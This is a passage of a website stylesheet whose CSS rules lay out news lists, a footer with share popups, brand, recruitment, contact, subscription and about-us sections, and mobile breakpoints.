  height: 8.25rem;
  position: relative;
}
.index_content_card_news_lists ul {
  position: relative;
  top: 0;
  float: left;
  width: 50%;
}
.index_content_card_news_lists ul:last-child {
  display: none;
}
.index_content_card_news_lists ul li {
  display: inline-block;
  line-height: 2.75rem;
  list-style: disc;
  position: relative;
  padding-left: 1.1875rem;
  width: 18.0625rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.index_content_card_news_lists ul li::before {
  content: '';
  display: block;
  width: 0.5rem;
  height: 0.5rem;
  background: #42b67f;
  position: absolute;
  border-radius: 50%;
  left: 0;
  top: 1.1875rem;
}
.index_content_card_news_lists ul li:hover a {
  color: #0a3b95;
}
.index_content_card_news_lists ul li a {
  font-size: 0.875rem;
  color: #333;
}
.index_content_card_brand {
  display: block;
}
.index_content_card_brand img {
  margin: 0 auto;
  width: 100%;
}
.index_content_card_brand a {
  display: inline-block;
  height: 2.875rem;
  line-height: 2.875rem;
}
.index_content_card_brand a:first-child {
  width: 11.9375rem;
  margin: 0 2.9375rem 2.25rem 2.5rem;
}
.index_content_card_brand a:nth-child(2) {
  width: 11.0625rem;
  margin-bottom: 2.25rem;
}
.index_content_card_brand a:nth-child(3) {
  margin: 0 0 2.25rem 3.4375rem;
  width: 4.25rem;
}
.index_content_card_brand a:nth-child(4) {
  width: 13.25rem;
  margin: 0 5rem 0 5rem;
}
.index_content_card_brand a:nth-child(5) {
  width: 7.9375rem;
}
.index_content_card_brand a img {
  vertical-align: bottom;
  height: 100%;
}
.index_footer {
  height: 10rem;
}
.index_footer .container {
  border-top: 0.0625rem solid #0a3b95;
}
.index_footer_left {
  float: left;
}
.index_footer_logo {
  float: left;
  width: 12.8125rem;
  padding: 2.875rem 0 3.125rem;
  margin-right: 1.8125rem;
}
.index_footer_share {
  float: left;
  margin: 3.125rem 0;
  padding: 0 1.875rem;
  border-left: 0.0625rem solid #e5e5e5;
  border-right: 0.0625rem solid #e5e5e5;
}
.index_footer_share a {
  display: block;
  float: left;
  width: 2.75rem;
  height: 2.75rem;
  line-height: 2.75rem;
  border-radius: 50%;
  text-align: center;
}
.index_footer_share a i {
  font-size: 1.875rem;
  color: #fff;
}
.index_footer_share a img {
  vertical-align: middle;
}
.index_footer_share a:nth-child(2) {
  margin-left: 3.1875rem;
}
.index_footer_share_weixin,
.index_footer_share_gouwuche {
  position: relative;
}
.index_footer_share_weixin_popup,
.index_footer_share_gouwuche_popup {
  display: none;
  position: absolute;
  top: -11rem;
  left: -3.3125rem;
  width: 9.375rem;
  height: 9.375rem;
  background: #0a3b95;
  padding: 0.5rem;
}
.index_footer_share_weixin_popup:after,
.index_footer_share_gouwuche_popup:after {
  content: '';
  position: absolute;
  bottom: -1.875rem;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  width: 0;
  height: 0;
  border-width: 0.9375rem;
  border-style: solid;
  border-color: #0a3b95 transparent transparent transparent;
}
.index_footer_share_weixin:hover .index_footer_share_weixin_popup,
.index_footer_share_gouwuche:hover .index_footer_share_weixin_popup {
  display: block;
}
.index_footer_share_gouwuche {
  background: #0a3b95;
}
.index_footer_share_gouwuche .index_footer_share_weixin_popup {
  background: #fff;
  border: 0.5rem solid #0a3b95;
}
.index_footer_share_gouwuche .index_footer_share_weixin_popup:after {
  bottom: -2.3rem;
}
.index_footer_btn {
  float: left;
  margin: 3.5625rem 0 3.5625rem 2.25rem;
}
.index_footer_btn a {
  position: relative;
  display: inline-block;
  width: 8.9375rem;
  background: #0a3b95;
  border-radius: 1.25rem;
  line-height: 2.75rem;
  font-size: 1.25rem;
  color: #fff;
  text-align: center;
}
.index_footer_btn a i {
  float: left;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-image: url('../images/btn1.png');
  background-repeat: no-repeat;
  background-size: contain;
  margin: 0.625rem 0.6875rem 0 1.75rem;
}
.index_footer_btn a span {
  float: left;
  display: block;
}
.index_footer_btn a .index_footer_share_weixin_popup {
  left: auto;
}
.index_footer_btn a:nth-child(2) {
  margin-left: 3.8125rem;
}
.index_footer_btn a:nth-child(2) i {
  width: 1.6875rem;
  height: 1.625rem;
  background-image: url('../images/btn2.png');
  margin: 0.625rem 0.5625rem 0 0.9375rem;
}
.index_footer_btn a:nth-child(2) span {
  float: left;
  display: block;
}
.index_footer_btn a:hover .index_footer_share_weixin_popup {
  display: block;
}
.index_footer_text {
  float: right;
  text-align: right;
  color: #333;
  margin-top: 2.1875rem;
  position: relative;
  height: 100%;
}
.index_footer_text h4 {
  font-size: 1.25rem;
  height: 2.125rem;
}
.index_footer_text p {
  font-size: 0.875rem;
  line-height: 1.4rem;
}
.index_footer_text p span {
  margin-right: 1rem;
}
.index_footer_text p a {
  color: #333;
}
.index_footer_text p:last-child {
  position: absolute;
  right: 0;
  width: 300%;
}
.brand_banner {
  width: 100%;
}
.brand_nav {
  box-shadow: 0 0 1.25rem 0.125rem rgba(148, 148, 148, 0.3);
  width: 100%;
  height: 6.25rem;
  background: #ffffff;
  position: relative;
}
.brand_nav .container {
  position: relative;
  height: 100%;
}
.brand_nav_intro {
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  width: 12.5rem;
  height: 11.25rem;
  background: #0a3b95;
}
.brand_nav_intro_text {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  text-align: center;
  color: #ffffff;
  width: 100%;
}
.brand_nav_intro_text h2 {
  font-size: 1.625rem;
}
.brand_nav_intro_text span {
  font-size: 1.25rem;
}
.brand_nav_right {
  overflow-x: auto;
}
.brand_nav ul {
  padding: 1.625rem 0 1.625rem 17.5rem;
}
.brand_nav ul li {
  position: relative;
  display: inline-block;
  line-height: 3rem;
  margin-right: 5rem;
}
.brand_nav ul li a {
  font-size: 1.25rem;
  color: #333333;
}
.brand_nav ul li:last-child {
  margin-right: 0;
}
.brand_nav ul li:hover a {
  color: #0a3b95;
}
.brand_nav ul li:hover:before {
  content: '';
  width: 0;
  height: 0;
  border: 0.5rem solid;
  border-color: #0a3b95 transparent transparent transparent;
  position: absolute;
  bottom: -1rem;
  left: 50%;
  transform: translateX(-50%);
}
.brand_nav ul li:hover:after {
  content: '';
  position: absolute;
  bottom: -0.8125rem;
  left: 50%;
  transform: translateX(-50%);
  border: 0.5rem solid;
  border-color: white transparent transparent transparent;
}
.brand_nav ul .active a {
  font-weight: bold;
  color: #0a3b95;
}
.brand_nav ul .active:before {
  content: '';
  width: 0;
  height: 0;
  border: 0.5rem solid;
  border-color: #0a3b95 transparent transparent transparent;
  position: absolute;
  bottom: -1rem;
  left: 50%;
  transform: translateX(-50%);
}
.brand_nav ul .active:after {
  content: '';
  position: absolute;
  bottom: -0.8125rem;
  left: 50%;
  transform: translateX(-50%);
  border: 0.5rem solid;
  border-color: white transparent transparent transparent;
}
.brand_content {
  padding: 5rem 0 8.4375rem;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  background-image: url('../images/bg.png');
}
.brand_content h3 {
  font-size: 1.5rem;
  color: #333333;
  text-align: center;
  margin-bottom: 3.4375rem;
}
.brand_content p {
  font-size: 1.125rem;
  color: #666;
  line-height: 1.875rem;
  margin-bottom: 3.375rem;
}
.brand_content_img {
  margin-top: 4.625rem;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.brand_content_img > img {
  width: 28.75rem;
}
.brand_content_img_item {
  border-radius: 1.25rem;
  position: relative;
  overflow: hidden;
  height: 17.5rem;
  width: 32%;
}
.brand_content_img_item img {
  width: 100%;
}
.brand_content_img_item_text {
  position: absolute;
  left: 0;
  bottom: 0;
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
  line-height: 3.375rem;
  width: 100%;
  font-size: 1.5rem;
  color: #ffffff;
}
.news_content {
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  background-image: url('../images/bg.png');
  background-color: #f8f8f8;
  padding: 8.75rem 0 6.25rem;
}
.news_content_list_item {
  position: relative;
  background: #ffffff;
  width: 100%;
  height: 16.25rem;
  margin-bottom: 4.375rem;
  box-shadow: 0 0.625rem 0.625rem 0rem rgba(148, 148, 148, 0.2);
}
.news_content_list_item_time {
  position: absolute;
  top: 0.0625rem;
  left: 0;
  width: 5rem;
  height: 6.25rem;
  background: #4e4e4e;
  text-align: center;
  transition: all 0.5s;
}
.news_content_list_item_time span {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  width: 100%;
  font-size: 1.125rem;
  color: #ffffff;
  line-height: 2rem;
}
.news_content_list_item_text {
  float: left;
  position: relative;
  width: 54.125rem;
  height: 13.5rem;
  margin: 2.75rem 0 0 8.125rem;
}
.news_content_list_item_text h4 {
  margin-bottom: 1.375rem;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-box-orient: vertical;
}
.news_content_list_item_text h4 a {
  font-size: 1.375rem;
  color: #333333;
}
.news_content_list_item_text p {
  font-size: 1rem;
  color: #666666;
  line-height: 1.625rem;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}
.news_content_list_item_text > a {
  display: block;
  width: 6.875rem;
  line-height: 1.875rem;
  text-align: center;
  font-size: 1rem;
  color: #666666;
  border: 0.0625rem solid #666;
  position: absolute;
  bottom: 2.25rem;
  left: 0;
}
.news_content_list_item_img {
  position: relative;
  display: block;
  float: right;
  width: 21.25rem;
  height: 100%;
  overflow: hidden;
}
.news_content_list_item_img img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  transition: all 0.6s;
  z-index: 9;
}
.news_content_list_item:after {
  content: '';
  width: 0;
  height: 0.125rem;
  background: #17479e;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: all 0.8s;
}
.news_content_list_item:hover .news_content_list_item_time {
  background: #17479e;
}
.news_content_list_item:hover .news_content_list_item_text h4,
.news_content_list_item:hover a {
  color: #17479e;
  border-color: #17479e;
}
.news_content_list_item:hover .news_content_list_item_img img {
  width: 110%;
}
.news_content_list_item:hover:after {
  width: 100%;
}
.news_content_page {
  margin-top: 6.25rem;
}
.news_content_page ul {
  display: table;
  margin: 0 auto;
}
.news_content_page ul li {
  display: block;
  float: left;
}
.news_content_page ul li a {
  display: block;
  float: left;
  font-size: 1.125rem;
  color: #333333;
  line-height: 2.375rem;
  padding: 0 0.5625rem;
  margin: 0 0.4375rem;
  border: 0.0625rem solid #333;
}
.news_content_page ul li .page-num {
  display: block;
  float: left;
  font-size: 1.125rem;
  color: #333333;
  line-height: 2.375rem;
  padding: 0 0.5625rem;
  margin: 0 0.4375rem;
}
.news_content_page ul li .page-num-current,
.news_content_page ul li a:hover {
  color: #ffffff !important;
  background: #17479e;
  border-color: #17479e;
}
.newsdetail {
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  background-image: url('../images/bg.png');
  background-color: #f8f8f8;
  padding: 5.5rem 0 5rem;
}
.newsdetail_title {
  margin-bottom: 3.25rem;
}
.newsdetail_title h3 {
  font-size: 1.375rem;
  color: #17479e;
  text-align: center;
  margin-bottom: 2.5rem;
}
.newsdetail_title p {
  line-height: 1.9375rem;
  display: table;
  margin: 0 auto;
}
.newsdetail_title p span {
  display: block;
  float: left;
  font-size: 1rem;
  color: #666666;
  margin-right: 2.0625rem;
}
.newsdetail_title p span:nth-child(2) {
  margin-right: 2.875rem;
}
.newsdetail_title p span:nth-child(3) {
  margin-right: 0;
}
.newsdetail_title p a {
  display: inline-block;
  width: 1.9375rem;
  height: 1.9375rem;
  margin-left: 0.625rem;
  font-size: 1.9375rem;
}
.newsdetail_title p br {
  display: none;
}
.newsdetail_content p {
  font-size: 1.125rem;
  color: #333333;
  line-height: 1.875rem;
}
.newsdetail_content img {
  max-width: 100%;
}
.newsdetail_btn {
  margin-top: 2rem;
}
.newsdetail_btn p {
  font-size: 1rem;
  font-weight: bold;
  color: #0a3b95;
  line-height: 3rem;
}
.newsdetail_btn p a {
  font-weight: 400;
  color: #666666;
}
.newsdetail_btn p:hover a {
  color: #0a3b95;
}
.schedule {
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  background-image: url('../images/bg.png');
  padding: 5.625rem 0;
}
.subscribe {
  padding: 4.25rem 0 6.25rem;
  background-image: url('../images/bg.png');
}
.subscribe_content {
  position: relative;
  width: 100%;
  background: #ffffff;
  padding: 2.8125rem 3.4375rem 4.1875rem;
  box-shadow: 0 0rem 0.5rem 0rem rgba(0, 0, 0, 0.1);
}
.subscribe_content h3 {
  font-size: 1.5rem;
  color: #0a3b95;
  margin-bottom: 2.875rem;
}
.subscribe_content_item {
  position: relative;
  margin-bottom: 2.625rem;
}
.subscribe_content_item label {
  display: inline-block;
  width: 6.375rem;
  line-height: 3.75rem;
  font-size: 1.125rem;
  color: #666666;
}
.subscribe_content_item label i {
  color: #ff0000;
}
.subscribe_content_item input {
  display: inline-block;
  width: 24.375rem;
  line-height: 3.625rem;
  border: 0.0625rem solid #999;
  padding-left: 0.9375rem;
  font-size: 1.125rem;
  outline: none;
}
.subscribe_content_item p {
  display: none;
  position: absolute;
  left: 6.75rem;
  bottom: -1.625rem;
  color: #ff0000;
  font-size: 0.875rem;
}
.subscribe_content_item_code {
  position: relative;
}
.subscribe_content_item_code input {
  width: 17.5rem;
  margin-right: 1.125rem;
}
.subscribe_content_item_code_verify {
  position: absolute;
  top: 0;
  left: 25rem;
}
.subscribe_content_item_code_verify span {
  display: block;
  float: left;
  width: 11rem;
  height: 3.75rem;
}
.subscribe_content_item_code_verify i {
  display: block;
  float: left;
  font-size: 1rem;
  color: #0a3b95;
  margin: 2.0625rem 0 0 0.6875rem;
  cursor: pointer;
  outline: none;
}
.subscribe_content_submit {
  margin: 4.25rem 0 4.125rem 6.25rem;
}
.subscribe_content_submit button {
  display: inline-block;
  width: 10rem;
  line-height: 2.5rem;
  color: #ffffff;
  text-align: center;
  font-size: 1.125rem;
  background: #17479e;
  margin-right: 1.875rem;
  border: 0;
}
.subscribe_content_submit span {
  font-size: 1rem;
  color: #17479e;
}
.subscribe_content_right {
  position: absolute;
  right: 5.9375rem;
  top: 50%;
  transform: translateY(-50%);
  width: 24.5rem;
  text-align: center;
}
.subscribe_content_right_img {
  width: 19.875rem;
  height: 19.875rem;
  margin: 0 auto 1.625rem;
  border: 1.25rem solid #17479e;
}
.subscribe_content_right_img img {
  width: 17.375rem;
}
.subscribe_content_right span {
  font-size: 1.75rem;
  color: #333333;
}
.contact {
  padding: 5rem 0;
  text-align: center;
  background-image: url('../images/bg.png');
}
.contact h3 {
  font-size: 1.5rem;
  color: #0a3b95;
  margin-bottom: 4.625rem;
}
.contact_list {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.contact_list_item {
  width: 32%;
  background: #ffffff;
  border: 0.0625rem solid #e5e5e5;
  padding: 4rem 0 5rem;
  border-radius: 1.25rem;
  box-shadow: 0rem 0.875rem 0.5625rem -0.625rem rgba(0, 0, 0, 0.1);
}
.contact_list_item em {
  display: block;
  width: 2.9375rem;
  height: 3.1875rem;
  color: #0a3b95;
  margin: 0 auto;
  font-size: 3.1875rem;
}
.contact_list_item h4 {
  font-size: 1.375rem;
  color: #0a3b95;
  margin: 2rem 0;
}
.contact_list_item p {
  font-size: 1.125rem;
  color: #333333;
  margin-bottom: 0;
}
.contact_address {
  padding: 5.625rem 0;
}
.contact_address .container {
  display: flex;
  justify-content: space-between;
}
.contact_address_box {
  width: 28%;
}
.contact_address h3 {
  font-weight: bold;
  font-size: 1.5rem;
  color: #0a3b95;
  margin: 0 0 2.5rem;
}
.contact_address_content {
  margin-bottom: 2.4375rem;
}
.contact_address_content_box {
  display: none;
}
.contact_address_content h4 {
  position: relative;
  font-weight: bold;
  font-size: 1.25rem;
  color: #0a3b95;
  margin: 0 0 1.75rem 0.875rem;
  cursor: pointer;
}
.contact_address_content h4:before {
  content: '';
  position: absolute;
  left: -0.875rem;
  top: 50%;
  transform: translateY(-50%);
  width: 0.375rem;
  height: 0.375rem;
  background: #0a3b95;
  border-radius: 50%;
}
.contact_address_list h5 {
  font-weight: bold;
  line-height: 2.5rem;
  font-size: 1.125rem;
  color: #333333;
}
.contact_address_list_item p {
  font-size: 1.125rem;
  color: #666666;
  line-height: 2.4375rem;
}
.recruit {
  padding: 4.25rem 0 6.25rem;
}
.recruit h3 {
  position: relative;
  font-size: 1.5rem;
  color: #333333;
  font-weight: bold;
  line-height: 4rem;
  text-align: left;
}
.recruit h3:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: -0.25rem;
  display: block;
  width: 5.625rem;
  height: 0.25rem;
  background: #0a3b95;
}
.recruit_list {
  background: #fff;
  margin: 2.5rem 0 0;
  box-shadow: 0 0.9375rem 0.9375rem -0.9375rem rgba(0, 0, 0, 0.1);
}
.recruit_list_item {
  padding: 1.875rem 1.625rem;
  margin: 0;
  border-bottom: 0.0625rem solid #e5e5e5;
  overflow: hidden;
}
.recruit_list_item:last-child {
  border-bottom: 0;
}
.recruit_list_item_text {
  float: left;
  width: 80%;
}
.recruit_list_item_text h4 {
  margin: 0 0 1.25rem;
}
.recruit_list_item_text h4 a {
  font-size: 1.25rem;
  color: #0a3b95;
  font-weight: bold;
}
.recruit_list_item_text p span {
  font-size: 1rem;
  color: #666666;
  margin-right: 4.125rem;
}
.recruit_list_item_text p span:last-child {
  margin-right: 0;
}
.recruit_list_item_btn {
  float: right;
  margin: 0.75rem 0;
}
.recruit_list_item_btn a {
  display: inline-block;
  width: 6.25rem;
  line-height: 2.25rem;
  text-align: center;
  color: #ffffff;
  background: #17479e;
}
.recruit_list_item_btn a:last-child {
  margin-left: 2.1875rem;
}
.recruit_detail {
  border: 0.0625rem solid #e5e5e5;
  border-radius: 1.25rem;
  background: #ffffff;
  padding: 3.125rem 2.25rem;
}
.recruit_detail h3 {
  font-size: 1.25rem;
  color: #0a3b95;
  font-weight: bold;
  margin: 0 0 1.25rem;
}
.recruit_detail p span {
  font-size: 1rem;
  color: #666666;
  margin-right: 4.125rem;
}
.recruit_detail p span:last-child {
  margin-right: 0;
}
.recruit_detail_box {
  display: flex;
  justify-content: space-between;
  margin: 3.75rem 0;
  font-size: 1.125rem;
  color: #333333;
}
.recruit_detail_box_item {
  width: 48%;
}
.recruit_detail_box_item ul {
  width: auto !important;
}
.recruit_detail_box h4 {
  font-weight: bold;
}
.recruit_detail_box ul li {
  line-height: 1.875rem;
}
.recruit_detail a {
  display: inline-block;
  width: 6.25rem;
  line-height: 2.25rem;
  text-align: center;
  color: #ffffff;
  background: #17479e;
  margin-right: 1.1875rem;
}
.recruit_detail span {
  font-size: 1.125rem;
  color: #333333;
}
.recruit_idea {
  margin: 2.25rem 0 0;
}
.recruit_idea p {
  font-size: 1.25rem;
  color: #333333;
  line-height: 2.1875rem;
}
.recruit_idea img {
  margin: 6.25rem 0 0;
}
.aboutus {
  padding: 5rem 0 6.25rem;
  background-color: #f8f8f8;
  background-image: url('../images/bg.png');
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.aboutus_mission ul {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-bottom: 4.0625rem;
}
.aboutus_mission ul li {
  width: 33.3%;
  padding-left: 3.125rem;
}
.aboutus_mission ul li h4 {
  position: relative;
  font-size: 1.5rem;
  font-weight: bold;
  color: #333333;
  padding-left: 2.0625rem;
  height: 1.4375rem;
  margin: 0 0 1.5rem 0;
}
.aboutus_mission ul li h4:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: block;
  width: 0.75rem;
  height: 0.75rem;
  background: #17479e;
}
.aboutus_mission ul li span {
  font-size: 1.125rem;
  color: #666666;
}
.aboutus_idea li {
  margin-bottom: 3.75rem;
}
.aboutus_idea li h3 {
  font-size: 1.5rem;
  font-weight: bold;
  color: #17479e;
  margin-bottom: 2.5rem;
}
.aboutus_idea li p {
  font-size: 1.125rem;
  color: #666666;
  line-height: 1.875rem;
}
.aboutus_idea img {
  max-width: 100%;
  margin: 3.75rem auto;
}
.aboutus_history {
  padding: 15rem 0;
  overflow: hidden;
}
.aboutus_history_swiper {
  position: relative;
  padding: 0 4.625rem;
  overflow: visible;
}
.aboutus_history_swiper:nth-child(2) {
  display: none;
}
.aboutus_history_swiper .swiper-slide {
  transition: opacity 1s;
}
.aboutus_history_swiper .swiper-slide:nth-child(odd) .aboutus_history_swiper_item_box {
  bottom: 100%;
  margin: 0 0 0.75rem 0;
}
.aboutus_history_swiper .swiper-slide:nth-child(odd) .aboutus_history_swiper_item_box:before {
  top: 0;
}
.aboutus_history_swiper .swiper-slide:nth-child(even) .aboutus_history_swiper_item_box:before {
  bottom: 0;
}
.aboutus_history_swiper .swiper-slide-prev {
  opacity: 0;
}
.aboutus_history_swiper_item {
  position: relative;
}
.aboutus_history_swiper_item > span {
  display: block;
  width: 5rem;
  height: 5rem;
  margin: 0 auto;
  background: #17479e;
  color: #ffffff;
  font-size: 1.625rem;
  border-radius: 50%;
  text-align: center;
  line-height: 5rem;
}
.aboutus_history_swiper_item:before {
  content: '';
  position: absolute;
  left: -4.375rem;
  top: 50%;
  transform: translateY(-50%);
  display: block;
  width: 8.75rem;
  height: 0.125rem;
  background: #666666;
}
.aboutus_history_swiper_item_box {
  width: 82%;
  position: absolute;
  left: 50%;
  padding-left: 1rem;
  border-left: 0.0625rem solid #0a3b95;
  border-left-style: dashed;
  margin: 0.75rem 0 0 0;
}
.aboutus_history_swiper_item_box:before {
  content: '';
  position: absolute;
  left: 0;
  transform: translateX(-50%);
  display: block;
  width: 0.4375rem;
  height: 0.4375rem;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url('../images/aboutusico.png');
}
.aboutus_history_swiper_item_box h4 {
  font-size: 1.125rem;
  color: #0a3b95;
  font-weight: bold;
}
.aboutus_history_swiper_item_box ul li {
  font-size: 0.875rem;
  color: #333333;
}
.aboutus_history_swiper_item:last-child:after {
  content: '';
  position: absolute;
  right: -4.375rem;
  top: 50%;
  transform: translateY(-50%);
  display: block;
  width: 8.75rem;
  height: 0.125rem;
  background: #666666;
}
.aboutus_history_swiper_lt,
.aboutus_history_swiper_gt {
  display: block;
  width: 0;
  height: 0;
  border: 0.9375rem solid;
  border-color: transparent transparent transparent #0a3b95;
  position: absolute;
  top: 50%;
  z-index: 9;
  outline: none;
}
.aboutus_history_swiper_lt {
  border-color: transparent #0a3b95 transparent transparent;
  left: 0;
  transform: translate(-50%, -50%);
}
.aboutus_history_swiper_gt {
  right: 0;
  transform: translate(50%, -50%);
}
.aboutus_honor {
  position: relative;
}
.aboutus_honor:before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 0.125rem;
  height: 100%;
  background: #666;
}
.aboutus_honor_item {
  width: 100%;
  overflow: hidden;
}
.aboutus_honor_item_content {
  width: 50%;
  float: left;
  text-align: right;
  padding: 0.9375rem 1.5rem 0 0;
}
.aboutus_honor_item_content h4 {
  font-size: 1.25rem;
  color: #0a3b95;
  font-weight: bold;
  margin-bottom: 3.875rem;
  position: relative;
  cursor: pointer;
}
.aboutus_honor_item_content h4:before {
  content: '';
  position: absolute;
  right: -1.5rem;
  top: 50%;
  transform: translate(50%, -50%);
  display: block;
  width: 0.9375rem;
  height: 0.9375rem;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url('../images/aboutusico.png');
}
.aboutus_honor_item_content ul li {
  position: relative;
  margin-bottom: 4.375rem;
}
.aboutus_honor_item_content ul li i {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  font-size: 1.125rem;
  color: #0a3b95;
  margin: 0 0 0 1.75rem;
}
.aboutus_honor_item_content ul li span {
  display: block;
  font-size: 0.875rem;
  color: #333333;
  margin: 0 10% 0 0;
}
.aboutus_honor_item_content ul li:before {
  content: '';
  position: absolute;
  right: -1.5rem;
  top: 50%;
  transform: translateY(-50%);
  display: block;
  width: 0.6875rem;
  height: 0.1875rem;
  background: #666666;
}
.aboutus_honor_item_content_hide {
  display: none;
}
.aboutus_honor_item:nth-child(odd) .aboutus_honor_item_content ul li i {
  right: 0;
}
.aboutus_honor_item:nth-child(2n) .aboutus_honor_item_content {
  float: right;
  text-align: left;
  padding: 0.9375rem 0 0 1.5rem;
}
.aboutus_honor_item:nth-child(2n) .aboutus_honor_item_content h4:before {
  left: -1.5rem;
  top: 50%;
  transform: translate(-50%, -50%);
}
.aboutus_honor_item:nth-child(2n) .aboutus_honor_item_content ul li i {
  left: 0;
  margin: 0 1.75rem 0 0;
}
.aboutus_honor_item:nth-child(2n) .aboutus_honor_item_content ul li span {
  margin: 0 0 0 10%;
}
.aboutus_honor_item:nth-child(2n) .aboutus_honor_item_content ul li:before {
  left: -1.5rem;
}
@media (min-width: 320px) and (max-width: 750px) {
  .container {
    width: 48rem;
    margin: 0 auto;
  }
  .index_video {
    display: none;
  }
  .index_nav {
    position: relative;
  }
  .index_nav i {
    display: block;
  }
  .index_nav ul {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: #ffffff;
    padding: 3rem 0;
    margin: 0;
    z-index: 9;
  }
  .index_nav ul li {
    display: block;
    margin: 0 2rem !important;
    border-bottom: 0;
    line-height: 5rem;
  }
  .index_content {
    margin-top: 2rem;
  }
  .index_content_business {
    position: static;
  }
  .index_content_business_item {
    display: block;
    float: none;
    margin-right: 0;
    margin-bottom: 2rem;
    width: 100%;
    height: auto;
  }
  .index_content_business_item img {
    position: static;
    transform: none;
  }
  .index_content_business_item_bg {
    display: none;
  }
  .index_content_card {
    padding-top: 0;
    display: block;
  }
  .index_content_card_news {
    width: 100%;
    height: 100%;
  }
  .index_content_card_news_lists {
    height: 16.5rem;
  }
  .index_content_card_news_lists ul {
    float: none;
    width: 100%;
    display: none;
  }
  .index_content_card_news_lists ul:last-child {
    display: block;
  }
  .index_content_card_news:last-child {
    margin-top: 2rem;
  }
  .index_content_card_brand img {
    width: 100%;
  }
  .index_content_card_brand a:nth-child(odd) {
    margin: 0 1rem 1rem 0;
  }
  .index_content_card_brand a:nth-child(even) {
    margin: 0 0 1rem;
  }
  .index_content_card_brand a:nth-child(3) {
    margin: 0 3rem 1rem 2rem;
  }
  .index_footer_left {
    float: none;
    display: inline-block;
    width: 100%;
  }
  .index_footer_logo {
    margin-right: 0;
  }
  .index_footer_share {
    float: right;
    padding: 0 1rem;
  }
  .index_footer_share a {
    margin-left: 1rem;
  }
  .index_footer_share a:nth-child(2) {
    margin: 0 2rem;
  }
  .index_footer_btn {
    margin: 0 auto;
    display: table;
    float: none;
  }
  .index_footer_text {
    text-align: left;
    margin: 2.1875rem 0;
    float: left;
  }
  .index_footer_text p:last-child {
    position: static;
    width: 100%;
  }
  .brand_nav_intro {
    display: none;
  }
  .brand_nav ul {
    width: max-content;
    padding: 1.625rem 0;
    overflow-x: auto;
  }
  .brand_content {
    padding: 5rem 0;
  }
  .brand_content img {
    max-width: 100%;
  }
  .brand_content_img {
    display: block;
  }
  .brand_content_img > img {
    width: 100%;
    margin: 0 0 1rem;
  }
  .brand_content_img_item {
    width: 100%;
    margin-bottom: 1rem;
  }
  .aboutus_mission ul {
    display: block;
  }
  .aboutus_mission ul li {
    width: 100%;
    padding-left: 1rem;
    margin-bottom: 2rem;
  }
  .aboutus_history_swiper {
    padding: 0 2rem;
  }
  .aboutus_history_swiper:nth-child(1) {
    display: none;
  }
  .aboutus_history_swiper:nth-child(2) {
    display: flex;
  }
  .aboutus_history_swiper_item {
    width: 100%;
  }
  .aboutus_history_swiper_item span {
    position: relative;
    z-index: 1;
  }
  .aboutus_history_swiper_item_box {
    width: 67%;
  }
  .aboutus_honor_item_content ul li span {
    margin: 0 22% 0 0;
  }
  .aboutus_honor_item:nth-child(2n) .aboutus_honor_item_content ul li span {
    margin: 0 0 0 22%;
  }
  .news_content {
    padding: 2rem 0;
  }
  .news_content_list_item_time {
    background: #17479e;
  }
  .news_content_list_item_text {
    width: 100%;
    padding: 2.75rem 1rem 0 7rem;
    margin: 0;
  }
  .news_content_list_item_text h4,
  .news_content_list_item_text a {
    color: #17479e;
    border-color: #17479e;
  }
  .news_content_list_item_text > a {
    left: 7rem;
    bottom: 0;
  }
  .news_content_list_item_img {
    display: none;
  }
  .newsdetail_title p br {
    display: block;
  }
  .recruit_list_item_text {
    width: 100%;
    float: none;
  }
  .recruit_list_item_btn {
    float: none;
  }
  .recruit_detail_box {
    display: block;
  }
  .recruit_detail_box_item {
    width: 100%;
    margin-bottom: 2rem;
  }
  .recruit_detail span {
    display: block;
    margin-top: 2rem;
  }
  .schedule {
    padding: 2rem 0;
  }
  .schedule_nav {
    display: none;
  }
  .subscribe_content {
    padding: 2.8125rem 3.4375rem;
  }
  .subscribe_content h3 {
    margin-bottom: 2rem;
  }
  .subscribe_content_item p {
    left: 0;
  }
  .subscribe_content_item_code_verify {
    position: static;
    margin-top: 2rem;
  }
  .subscribe_content_item input {
    width: 100%;
  }
  .subscribe_content_submit {
    margin: 4.25rem 0;
  }
  .subscribe_content_submit span {
    display: block;
    margin-top: 1rem;
  }
  .subscribe_content_right {
    position: static;
    transform: none;
    width: 100%;
  }
  .contact h3 {
    margin-bottom: 2rem;
  }
  .contact_list {
    display: block;
  }
  .contact_list_item {
    width: 100%;
    margin-bottom: 1rem;
  }
  .contact_address .container {
    display: block;
  }
  .contact_address_box {
    margin-bottom: 4rem;
  }
}
@media (min-width: 450px) and (max-width: 600px) {
  .container {
    width: 36rem;
    margin: 0 auto;
  }
}
@media (min-width: 385px) and (max-width: 449px) {
  .container {
    width: 32rem;
    margin: 0 auto;
